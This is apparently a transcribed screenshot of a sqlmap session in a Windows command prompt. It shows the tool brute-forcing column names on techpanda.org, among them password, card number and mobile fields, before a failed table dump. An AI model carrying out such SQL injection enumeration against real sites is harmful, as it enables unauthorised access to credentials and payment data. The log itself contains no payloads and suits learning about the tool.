 Select Command Prompt
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac\data\txt\common-columns.txt' (press Enter)
[2] custom
> 1
[12:58:27] [INFO] checking column existence using items from 'C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac\data\txt\common-columns.txt'
[12:58:27] [INFO] adding words used on web page to the check list
[12:58:52] [INFO] retrieved: user_id
[13:12:28] [INFO] retrieved: nombre
[13:13:18] [INFO] retrieved: schlusselwort
[13:15:08] [INFO] retrieved: e-postaadres
[13:15:55] [INFO] retrieved: guncelleme_tarih
[13:18:50] [INFO] retrieved: passwrd
[13:28:16] [INFO] retrieved: permission_id
[13:29:14] [INFO] retrieved: cardnumber
[13:34:49] [INFO] retrieved: mail_id
[13:35:14] [INFO] retrieved: institute_id
[13:39:01] [INFO] retrieved: qid
[13:45:07] [INFO] retrieved: sd
[14:04:10] [INFO] retrieved: bc_id
[14:06:31] [INFO] retrieved: rt_id
[14:07:10] [INFO] retrieved: keyname
[14:13:12] [INFO] retrieved: idcorpo
[14:14:58] [INFO] retrieved: oggettistica
[14:26:48] [INFO] retrieved: beneficiarioid
[14:28:12] [INFO] retrieved: displayorder
[14:28:40] [INFO] retrieved: mobile
[14:29:09] [INFO] retrieved: polloptionid
[14:36:17] [INFO] fetching entries for table 'delivery' in database 'information_schema'
[14:36:17] [INFO] fetching number of entries for table 'delivery' in database 'information_schema'
[14:36:18] [INFO] retrieved:
[14:36:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:36:25] [WARNING] unable to retrieve the number of entries for table 'delivery' in database 'information_schema'
[14:36:25] [INFO] fetched data logged to text files under 'C:\Users\Garv\AppData\Local\sqlmap\output\techpanda.org'
[*] ending @ 14:36:25 /2022-11-04/
C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac>
Type here to search
31°C
ENG
14:47
04-11-2022
1